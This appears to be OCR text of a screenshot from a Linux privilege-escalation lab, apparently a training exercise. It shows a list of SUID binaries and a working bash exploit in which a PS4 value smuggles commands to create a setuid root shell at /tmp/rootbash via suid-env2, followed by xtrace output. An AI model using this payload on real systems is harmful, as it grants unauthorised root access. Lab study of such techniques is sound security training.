 user@debian: ~/tools/su...
08:41 AM
user@debian: ~/tools/suid
File Actions Edit View Help
kali@kali: ~/Desktop × user@debian: ~/tools/suid ×
-rwsr-sr-x 1 root staff 6883 May 14  2017 /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6899 May 14  2017 /usr/local/bin/suid-env2
-rwsr-xr-x 1 root root 963691 May 13  2017 /usr/sbin/exim-4.84-3
-rwsr-xr-x 1 root root 6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15  2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14  2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14  2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25  2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15  2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25  2011 /bin/umount
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~/tools/suid$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
KALI LINUX™
"the quieter you become, the more you are able to hear"